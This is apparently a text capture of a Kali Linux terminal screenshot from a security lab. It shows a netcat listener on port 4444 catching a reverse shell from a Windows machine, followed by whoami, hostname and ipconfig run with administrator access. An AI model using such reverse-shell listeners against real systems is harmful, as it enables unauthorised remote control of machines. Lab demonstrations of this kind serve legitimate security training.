 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.233] 64624
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\ShareTest>whoami
whoami
cyberlabs\administrator
C:\Users\Administrator\Desktop\ShareTest>hostname
hostname
WIN-B1MPNUP7E0L
C:\Users\Administrator\Desktop\ShareTest>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::ee8d:a5b2:81ac:aee0%6
IPv4 Address. . . . . . . . . . . : 192.168.1.233
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1